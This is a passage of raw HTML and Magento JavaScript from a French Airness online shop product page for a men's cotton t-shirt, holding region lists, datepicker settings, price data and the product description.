A\u00e7ores"},"1040":{"code":"PT-14","name":"Santar\u00e9m"},"1041":{"code":"PT-15","name":"Set\u00fabal"},"1042":{"code":"PT-16","name":"Viana do Castelo"},"1043":{"code":"PT-17","name":"Vila Real"},"1044":{"code":"PT-18","name":"Viseu"}},"EC":{"769":{"code":"EC-A","name":"Azuay"},"770":{"code":"EC-B","name":"Bol\u00edvar"},"771":{"code":"EC-F","name":"Ca\u00f1ar"},"772":{"code":"EC-C","name":"Carchi"},"773":{"code":"EC-H","name":"Chimborazo"},"774":{"code":"EC-X","name":"Cotopaxi"},"775":{"code":"EC-O","name":"El Oro"},"776":{"code":"EC-E","name":"Esmeraldas"},"777":{"code":"EC-W","name":"Gal\u00e1pagos"},"778":{"code":"EC-G","name":"Guayas"},"779":{"code":"EC-I","name":"Imbabura"},"780":{"code":"EC-L","name":"Loja"},"781":{"code":"EC-R","name":"Los R\u00edos"},"782":{"code":"EC-M","name":"Manab\u00ed"},"783":{"code":"EC-S","name":"Morona Santiago"},"784":{"code":"EC-N","name":"Napo"},"785":{"code":"EC-D","name":"Orellana"},"786":{"code":"EC-Y","name":"Pastaza"},"787":{"code":"EC-P","name":"Pichincha"},"788":{"code":"EC-SE","name":"Santa Elena"},"789":{"code":"EC-SD","name":"Santo Domingo de los Ts\u00e1chilas"},"790":{"code":"EC-U","name":"Sucumb\u00edos"},"791":{"code":"EC-T","name":"Tungurahua"},"792":{"code":"EC-Z","name":"Zamora Chinchipe"}},"DE":{"80":{"code":"BAW","name":"Baden-W\u00fcrttemberg"},"81":{"code":"BAY","name":"Bayern"},"82":{"code":"BER","name":"Berlin"},"83":{"code":"BRG","name":"Brandenburg"},"84":{"code":"BRE","name":"Bremen"},"85":{"code":"HAM","name":"Hamburg"},"86":{"code":"HES","name":"Hessen"},"87":{"code":"MEC","name":"Mecklenburg-Vorpommern"},"79":{"code":"NDS","name":"Niedersachsen"},"88":{"code":"NRW","name":"Nordrhein-Westfalen"},"89":{"code":"RHE","name":"Rheinland-Pfalz"},"90":{"code":"SAR","name":"Saarland"},"91":{"code":"SAS","name":"Sachsen"},"92":{"code":"SAC","name":"Sachsen-Anhalt"},"93":{"code":"SCN","name":"Schleswig-Holstein"},"94":{"code":"THE","name":"Th\u00fcringen"}},"GY":{"807":{"code":"GY-BA","name":"Barima-Waini"},"808":{"code":"GY-CU","name":"Cuyuni-Mazaruni"},"809":{"code":"GY-DE","name":"Demerara-Mahaica"},"810":{"code":"GY-EB","name":"East Berbice-Corentyne"},"811":{"code":"GY-ES","name":"Essequibo Islands-West Demerara"},"812":{"code":"GY-MA","name":"Mahaica-Berbice"},"813":{"code":"GY-PM","name":"Pomeroon-Supenaam"},"814":{"code":"GY-PT","name":"Potaro-Siparuni"},"815":{"code":"GY-UD","name":"Upper Demerara-Berbice"},"816":{"code":"GY-UT","name":"Upper Takutu-Upper Essequibo"}},"AL":{"512":{"code":"AL-01","name":"Berat"},"513":{"code":"AL-09","name":"Dib\u00ebr"},"514":{"code":"AL-02","name":"Durr\u00ebs"},"515":{"code":"AL-03","name":"Elbasan"},"516":{"code":"AL-04","name":"Fier"},"517":{"code":"AL-05","name":"Gjirokast\u00ebr"},"518":{"code":"AL-06","name":"Kor\u00e7\u00eb"},"519":{"code":"AL-07","name":"Kuk\u00ebs"},"520":{"code":"AL-08","name":"Lezh\u00eb"},"521":{"code":"AL-10","name":"Shkod\u00ebr"},"522":{"code":"AL-11","name":"Tiran\u00eb"},"523":{"code":"AL-12","name":"Vlor\u00eb"}},"HR":{"554":{"code":"HR-07","name":"Bjelovarsko-bilogorska \u017eupanija"},"559":{"code":"HR-12","name":"Brodsko-posavska \u017eupanija"},"566":{"code":"HR-19","name":"Dubrova\u010dko-neretvanska \u017eupanija"},"568":{"code":"HR-21","name":"Grad Zagreb"},"565":{"code":"HR-18","name":"Istarska \u017eupanija"},"551":{"code":"HR-04","name":"Karlova\u010dka \u017eupanija"},"553":{"code":"HR-06","name":"Koprivni\u010dko-kri\u017eeva\u010dka \u017eupanija"},"549":{"code":"HR-02","name":"Krapinsko-zagorska \u017eupanija"},"556":{"code":"HR-09","name":"Li\u010dko-senjska \u017eupanija"},"567":{"code":"HR-20","name":"Me\u0111imurska \u017eupanija"},"561":{"code":"HR-14","name":"Osje\u010dko-baranjska \u017eupanija"},"558":{"code":"HR-11","name":"Po\u017ee\u0161ko-slavonska \u017eupanija"},"555":{"code":"HR-08","name":"Primorsko-goranska \u017eupanija"},"562":{"code":"HR-15","name":"\u0160ibensko-kninska \u017eupanija"},"550":{"code":"HR-03","name":"Sisa\u010dko-moslava\u010dka \u017eupanija"},"564":{"code":"HR-17","name":"Splitsko-dalmatinska \u017eupanija"},"552":{"code":"HR-05","name":"Vara\u017edinska \u017eupanija"},"557":{"code":"HR-10","name":"Viroviti\u010dko-podravska \u017eupanija"},"563":{"code":"HR-16","name":"Vukovarsko-srijemska \u017eupanija"},"560":{"code":"HR-13","name":"Zadarska \u017eupanija"},"548":{"code":"HR-01","name":"Zagreba\u010dka \u017eupanija"}},"BG":{"640":{"code":"BG-01","name":"Blagoevgrad"},"641":{"code":"BG-02","name":"Burgas"},"647":{"code":"BG-08","name":"Dobrich"},"646":{"code":"BG-07","name":"Gabrovo"},"665":{"code":"BG-26","name":"Haskovo"},"648":{"code":"BG-09","name":"Kardzhali"},"649":{"code":"BG-10","name":"Kyustendil"},"650":{"code":"BG-11","name":"Lovech"},"651":{"code":"BG-12","name":"Montana"},"652":{"code":"BG-13","name":"Pazardzhik"},"653":{"code":"BG-14","name":"Pernik"},"654":{"code":"BG-15","name":"Pleven"},"655":{"code":"BG-16","name":"Plovdiv"},"656":{"code":"BG-17","name":"Razgrad"},"657":{"code":"BG-18","name":"Ruse"},"666":{"code":"BG-27","name":"Shumen"},"658":{"code":"BG-19","name":"Silistra"},"659":{"code":"BG-20","name":"Sliven"},"660":{"code":"BG-21","name":"Smolyan"},"661":{"code":"BG-22","name":"Sofia City"},"662":{"code":"BG-23","name":"Sofia Province"},"663":{"code":"BG-24","name":"Stara Zagora"},"664":{"code":"BG-25","name":"Targovishte"},"642":{"code":"BG-03","name":"Varna"},"643":{"code":"BG-04","name":"Veliko Tarnovo"},"644":{"code":"BG-05","name":"Vidin"},"645":{"code":"BG-06","name":"Vratsa"},"667":{"code":"BG-28","name":"Yambol"}},"SE":{"1057":{"code":"SE-K","name":"Blekinge l\u00e4n"},"1058":{"code":"SE-W","name":"Dalarnas l\u00e4n"},"1060":{"code":"SE-X","name":"G\u00e4vleborgs l\u00e4n"},"1059":{"code":"SE-I","name":"Gotlands l\u00e4n"},"1061":{"code":"SE-N","name":"Hallands l\u00e4n"},"1062":{"code":"SE-Z","name":"J\u00e4mtlands l\u00e4n"},"1063":{"code":"SE-F","name":"J\u00f6nk\u00f6pings l\u00e4n"},"1064":{"code":"SE-H","name":"Kalmar l\u00e4n"},"1065":{"code":"SE-G","name":"Kronobergs l\u00e4n"},"1066":{"code":"SE-BD","name":"Norrbottens l\u00e4n"},"1076":{"code":"SE-T","name":"\u00d6rebro l\u00e4n"},"1077":{"code":"SE-E","name":"\u00d6sterg\u00f6tlands l\u00e4n"},"1067":{"code":"SE-M","name":"Sk\u00e5ne l\u00e4n"},"1069":{"code":"SE-D","name":"S\u00f6dermanlands l\u00e4n"},"1068":{"code":"SE-AB","name":"Stockholms l\u00e4n"},"1070":{"code":"SE-C","name":"Uppsala l\u00e4n"},"1071":{"code":"SE-S","name":"V\u00e4rmlands l\u00e4n"},"1072":{"code":"SE-AC","name":"V\u00e4sterbottens l\u00e4n"},"1073":{"code":"SE-Y","name":"V\u00e4sternorrlands l\u00e4n"},"1074":{"code":"SE-U","name":"V\u00e4stmanlands l\u00e4n"},"1075":{"code":"SE-O","name":"V\u00e4stra G\u00f6talands l\u00e4n"}},"BY":{"613":{"code":"BY-BR","name":"Bresckaja voblas\u0107"},"614":{"code":"BY-HO","name":"Homie\u013askaja voblas\u0107"},"615":{"code":"BY-HM","name":"Horad Minsk"},"616":{"code":"BY-HR","name":"Hrodzienskaja voblas\u0107"},"617":{"code":"BY-MA","name":"Mahilio\u016dskaja voblas\u0107"},"618":{"code":"BY-MI","name":"Minskaja voblas\u0107"},"619":{"code":"BY-VI","name":"Viciebskaja voblas\u0107"}},"SR":{"1047":{"code":"SR-BR","name":"Brokopondo"},"1048":{"code":"SR-CM","name":"Commewijne"},"1049":{"code":"SR-CR","name":"Coronie"},"1050":{"code":"SR-MA","name":"Marowijne"},"1051":{"code":"SR-NI","name":"Nickerie"},"1052":{"code":"SR-PR","name":"Para"},"1053":{"code":"SR-PM","name":"Paramaribo"},"1054":{"code":"SR-SA","name":"Saramacca"},"1055":{"code":"SR-SI","name":"Sipaliwini"},"1056":{"code":"SR-WA","name":"Wanica"}},"AR":{"525":{"code":"AR-B","name":"Buenos Aires"},"526":{"code":"AR-K","name":"Catamarca"},"527":{"code":"AR-H","name":"Chaco"},"528":{"code":"AR-U","name":"Chubut"},"524":{"code":"AR-C","name":"Ciudad Aut\u00f3noma de Buenos Aires"},"529":{"code":"AR-X","name":"C\u00f3rdoba"},"530":{"code":"AR-W","name":"Corrientes"},"531":{"code":"AR-E","name":"Entre R\u00edos"},"532":{"code":"AR-P","name":"Formosa"},"533":{"code":"AR-Y","name":"Jujuy"},"534":{"code":"AR-L","name":"La Pampa"},"535":{"code":"AR-F","name":"La Rioja"},"536":{"code":"AR-M","name":"Mendoza"},"537":{"code":"AR-N","name":"Misiones"},"538":{"code":"AR-Q","name":"Neuqu\u00e9n"},"539":{"code":"AR-R","name":"R\u00edo Negro"},"540":{"code":"AR-A","name":"Salta"},"541":{"code":"AR-J","name":"San Juan"},"542":{"code":"AR-D","name":"San Luis"},"543":{"code":"AR-Z","name":"Santa Cruz"},"544":{"code":"AR-S","name":"Santa Fe"},"545":{"code":"AR-G","name":"Santiago del Estero"},"546":{"code":"AR-V","name":"Tierra del Fuego"},"547":{"code":"AR-T","name":"Tucum\u00e1n"}},"AT":{"102":{"code":"BL","name":"Burgenland"},"99":{"code":"KN","name":"K\u00e4rnten"},"96":{"code":"NO","name":"Nieder\u00f6sterreich"},"97":{"code":"OO","name":"Ober\u00f6sterreich"},"98":{"code":"SB","name":"Salzburg"},"100":{"code":"ST","name":"Steiermark"},"101":{"code":"TI","name":"Tirol"},"103":{"code":"VB","name":"Vorarlberg"},"95":{"code":"WI","name":"Wien"}},"BO":{"632":{"code":"BO-H","name":"Chuquisaca"},"631":{"code":"BO-C","name":"Cochabamba"},"633":{"code":"BO-B","name":"El Beni"},"634":{"code":"BO-L","name":"La Paz"},"635":{"code":"BO-O","name":"Oruro"},"636":{"code":"BO-N","name":"Pando"},"637":{"code":"BO-P","name":"Potos\u00ed"},"638":{"code":"BO-S","name":"Santa Cruz"},"639":{"code":"BO-T","name":"Tarija"}},"PL":{"1011":{"code":"PL-02","name":"dolno\u015bl\u0105skie"},"1012":{"code":"PL-04","name":"kujawsko-pomorskie"},"1013":{"code":"PL-06","name":"lubelskie"},"1014":{"code":"PL-08","name":"lubuskie"},"1017":{"code":"PL-14","name":"mazowieckie"},"1016":{"code":"PL-12","name":"ma\u0142opolskie"},"1018":{"code":"PL-16","name":"opolskie"},"1019":{"code":"PL-18","name":"podkarpackie"},"1020":{"code":"PL-20","name":"podlaskie"},"1021":{"code":"PL-22","name":"pomorskie"},"1022":{"code":"PL-24","name":"\u015bl\u0105skie"},"1023":{"code":"PL-26","name":"\u015bwi\u0119tokrzyskie"},"1024":{"code":"PL-28","name":"warmi\u0144sko-mazurskie"},"1025":{"code":"PL-30","name":"wielkopolskie"},"1026":{"code":"PL-32","name":"zachodniopomorskie"},"1015":{"code":"PL-10","name":"\u0142\u00f3dzkie"}},"EE":{"340":{"code":"EE-37","name":"Harjumaa"},"341":{"code":"EE-39","name":"Hiiumaa"},"342":{"code":"EE-44","name":"Ida-Virumaa"},"344":{"code":"EE-51","name":"J\u00e4rvamaa"},"343":{"code":"EE-49","name":"J\u00f5gevamaa"},"346":{"code":"EE-59","name":"L\u00e4\u00e4ne-Virumaa"},"345":{"code":"EE-57","name":"L\u00e4\u00e4nemaa"},"348":{"code":"EE-67","name":"P\u00e4rnumaa"},"347":{"code":"EE-65","name":"P\u00f5lvamaa"},"349":{"code":"EE-70","name":"Raplamaa"},"350":{"code":"EE-74","name":"Saaremaa"},"351":{"code":"EE-78","name":"Tartumaa"},"352":{"code":"EE-82","name":"Valgamaa"},"353":{"code":"EE-84","name":"Viljandimaa"},"354":{"code":"EE-86","name":"V\u00f5rumaa"}},"DK":{"764":{"code":"DK-84","name":"Hovedstaden"},"765":{"code":"DK-82","name":"Midtjylland"},"766":{"code":"DK-81","name":"Nordjylland"},"767":{"code":"DK-85","name":"Sj\u00e6lland"},"768":{"code":"DK-83","name":"Syddanmark"}},"CZ":{"752":{"code":"CZ-31","name":"Jiho\u010desk\u00fd kraj"},"760":{"code":"CZ-64","name":"Jihomoravsk\u00fd kraj"},"754":{"code":"CZ-41","name":"Karlovarsk\u00fd kraj"},"759":{"code":"CZ-63","name":"Kraj Vyso\u010dina"},"757":{"code":"CZ-52","name":"Kr\u00e1lov\u00e9hradeck\u00fd kraj"},"756":{"code":"CZ-51","name":"Libereck\u00fd kraj"},"763":{"code":"CZ-80","name":"Moravskoslezsk\u00fd kraj"},"761":{"code":"CZ-71","name":"Olomouck\u00fd kraj"},"758":{"code":"CZ-53","name":"Pardubick\u00fd kraj"},"753":{"code":"CZ-32","name":"Plze\u0148sk\u00fd kraj"},"750":{"code":"CZ-10","name":"Praha, Hlavn\u00ed m\u011bsto"},"751":{"code":"CZ-20","name":"St\u0159edo\u010desk\u00fd kraj"},"755":{"code":"CZ-42","name":"\u00dasteck\u00fd kraj"},"762":{"code":"CZ-72","name":"Zl\u00ednsk\u00fd kraj"}}},
                "defaultRegion": "0",
                "countriesWithOptionalZip": ["HK","IE","MO","PA","GB"]            }
        }
            }
</script>

<script>
require([
    'jquery',
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],
            dayNamesMin: ["dim.","lun.","mar.","mer.","jeu.","ven.","sam."],
            monthNames: ["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],
            monthNamesShort: ["janv.","f\u00e9vr.","mars","avr.","mai","juin","juil.","ao\u00fbt","sept.","oct.","nov.","d\u00e9c."],
            infoTitle: '\u00C0\u0020propos\u0020du\u0020calendrier',
            firstDay: 1,
            closeText: 'Fermer',
            currentText: 'Aller\u0020\u00E0\u0020aujourd\u0027hui',
            prevText: 'Pr\u00E9c\u00E9dent',
            nextText: 'Suivant',
            weekHeader: 'Semaine',
            timeText: 'Heure',
            hourText: 'Heure',
            minuteText: 'Minute',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script>
    </div>
</div>
<div class="product-options-bottom">
    <div class="product-not-available-message" style="padding: 20px; background-color: #f8f8f8; border: 1px solid #ccc; text-align: center;">
    <p style="margin: 0; font-size: 16px; color: #333;">
        Les produits sont présentés à titre indicatif mais ne sont plus disponibles à l’achat en ligne.
    </p>
</div>
</div>
             
        
                <div class="product-addto-links" data-role="add-to-links">
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"configurable"}        }
    }
</script>

<a href="#" data-post='{"action":"http:\/\/www.airness.com\/catalog\/product_compare\/add\/","data":{"product":"86","uenc":"aHR0cDovL3d3dy5haXJuZXNzLmNvbS90ZWUtc2hpcnQtaG9tbWUtanVzdC1ub3cuaHRtbA~~"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Ajouter au comparateur</span></a>

</div>
        	        
    </form>
</div>
<script>
    require([
        'jquery',
        'priceBox'
    ], function($){
        var dataPriceBoxSelector = '[data-role=priceBox]',
            dataProductIdSelector = '[data-product-id=86]',
            priceBoxes = $(dataPriceBoxSelector + dataProductIdSelector);

        priceBoxes = priceBoxes.filter(function(index, elem){
            return !$(elem).find('.price-from').length;
        });

        priceBoxes.priceBox({'priceConfig': {"productId":86,"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":"\u202f","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":22.9,"adjustments":[]},"oldPrice":{"amount":22.9,"adjustments":[]},"basePrice":{"amount":22.9,"adjustments":[]},"finalPrice":{"amount":22.9,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}});
    });
	require(['jquery','modal'],
	function($){
				$('.size-chart-content').modal({
                        wrapperClass: "modals-wrapper cdz-popup-sizechart",
                        trigger:".sizechart-trigger"
                });
  	});
</script>
<div class="product-social-links">
<div class="social-addthis" data-media="http://www.airness.com/media/catalog/product/cache/ef65b846c4334ae1f36f48ddc0622ca5/t/-/t-shirt-just-now-blanc-face.jpg">
      <a href="https://api.addthis.com/oexchange/0.8/forward/facebook/offer?url=http://www.airness.com/tee-shirt-homme-just-now.html&amp;title=TEE SHIRT JUST NOW" target="_blank">
	      <span class="icon-facebook fa fa-facebook"></span>
      </a> 
      <a href="https://api.addthis.com/oexchange/0.8/forward/twitter/offer?url=http://www.airness.com/tee-shirt-homme-just-now.html&amp;title=TEE SHIRT JUST NOW" target="_blank">
	      <span class="icon-twitter fa fa-twitter"></span>
      </a>
	 <a href="https://www.pinterest.com/pin/create/button/?url=http://www.airness.com/tee-shirt-homme-just-now.html&media=http://www.airness.com/media/catalog/product/cache/ef65b846c4334ae1f36f48ddc0622ca5/t/-/t-shirt-just-now-blanc-face.jpg&description=TEE SHIRT JUST NOW" target="_blank">
	      <span class="icon-pinterest fa fa-pinterest-square"></span>
      </a> 
</div>  
</div>
    <div class="product pricing">
        TEE SHIRT JUST NOW est disponible à la vente par incréments de 1    </div>

<div class="product attibute overview">
        <div class="title" data-mage-init='{"toggleAdvanced": {"selectorsToggleClass":"hidden", "toggleContainers":"#short_description_content"}}'>
	    <strong class="type">Aperçu</strong>
    </div>
        
    <div id="short_description_content" class="value" itemprop="description"><p>Le tee shirt Airness JUST NOW s'adapte très bien aux tenues sportives et quotidiennes.</p></div>
</div>

</div></div>
    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                        <div class="data item title active"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#description"
                       id="tab-label-description-title">
                        Détails                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-description-title"
                     id="description" data-role="content">
                    
<div class="product attribute description">
        <div class="value" ><p>Le tee shirt Airness JUST NOW s'adapte très bien aux tenues sportives et quotidiennes.</p>
<ul>
<li>Logo à l'avant du t-shirt.</li>
<li>Manches courtes.</li>
<li>Col rond.</li>
<li>Confortable en toutes circonstances.</li>
</ul>
<p>Le mannequin mesure 1,89m et porte une taille M.</p>
<p>Pour un entretien optimal, nous vous conseillons de laver ce produit à 30°. De plus, nous vous déconseillons l'utilisation du sèche-linge et du fer à repasser.</p></div>
</div>
                </div>
                                                                            <div class="data item title "
                     data-role="collapsible" id="tab-label-additional">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#additional"
                       id="tab-label-additional-title">
                        Plus d'infos                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-additional-title"
                     id="additional" data-role="content">
                        <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">Plus d&#039;infos</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">catégorie</th>
                    <td class="col data" data-th="cat&#xE9;gorie">T-shirt</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">composition</th>
                    <td class="col data" data-th="composition">100% Coton/ Coton peigné/ 160 gr</td>
                </tr>
                        </tbody>
        </table>
    </div>
                </div>
                <script type="text&#x2F;javascript">    var elemOfajzBi0Array = document.querySelectorAll('#additional');
    if(elemOfajzBi0Array.length !== 'undefined'){
        elemOfajzBi0Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>                                    </div>
    </div>
<input name="form_key" type="hidden" value="XeHgznklT1tZiEGN" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.airness.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.airness.com\/customer\/account\/forgotpassword\/","baseUrl":"http:\/\/www.airness.com\/","customerLoginUrl":"https:\/\/www.airness.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"social-buttons":{"component":"Mageplaza_SocialLogin\/js\/view\/social-buttons","displayArea":"before"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "http\u003A\u002F\u002Fwww.airness.com\u002Fstatic\u002Fversion1753955265\u002Ffrontend\u002FCodazon\u002Ffastest_fishing\u002Ffr_FR\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"monetico\/payment\/sealedform":["checkout-data","cart"],"ajaxcartpro\/cart\/add":["cart"],"sociallogin\/popup\/create":["checkout-data","cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.airness.com\/","http:\/\/www.airness.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "http\u003A\u002F\u002Fwww.airness.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "http\u003A\u002F\u002Fwww.airness.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "2"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"http:\/\/www.airness.com\/page_cache\/block\/render\/id\/86\/","handles":["default","catalog_product_view","catalog_product_view_type_configurable","catalog_product_view_id_86","catalog_product_view_sku_3609031110558"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/tee-shirt-homme-just-now.html"},"versionCookieName":"private_content_version"}        }
    }
</script>




<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"http:\/\/www.airness.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"86":{"add_to_cart_button":{"post_data":"{\"action\":\"http:\\\/\\\/www.airness.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/86\\\/\",\"data\":{\"product\":\"86\",\"uenc\":\"%uenc%\"}}","url":"http:\/\/www.airness.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/86\/","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"http:\\\/\\\/www.airness.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"86\",\"uenc\":\"aHR0cDovL3d3dy5haXJuZXNzLmNvbS90ZWUtc2hpcnQtaG9tbWUtanVzdC1ub3cuaHRtbA~~\"}}","required_options":null},"price_info":{"final_price":22.9,"max_price":22.9,"max_regular_price":22.9,"minimal_regular_price":22.9,"special_price":null,"minimal_price":22.9,"regular_price":22.9,"formatted_prices":{"final_price":"<span class=\"price\">22,90\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">22,90\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">22,90\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">22,90\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">22,90\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":22.9,"max_price":22.9,"max_regular_price":22.9,"minimal_regular_price":22.9,"special_price":22.9,"minimal_price":22.9,"regular_price":22.9,"formatted_prices":{"final_price":"<span class=\"price\">22,90\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">22,90\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">22,90\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">22,90\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">22,90\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">22,90\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">22,90\u00a0\u20ac<\/span>"}},"images":[{"url":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/49df3d06e288156baa7f632335d30cac\/t\/-\/t-shirt-just-now-blanc-face.jpg","code":"recently_viewed_products_grid_content_widget","height":500,"width":500,"label":"TEE SHIRT JUST NOW","resized_width":500,"resized_height":500},{"url":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/37e9bf21e400f97d955c4f8f71ece5ea\/t\/-\/t-shirt-just-now-blanc-face.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"TEE SHIRT JUST NOW","resized_width":270,"resized_height":340},{"url":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/113a73b0ccbcb2f3b7b9499365f6fbd1\/t\/-\/t-shirt-just-now-blanc-face.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"TEE SHIRT JUST 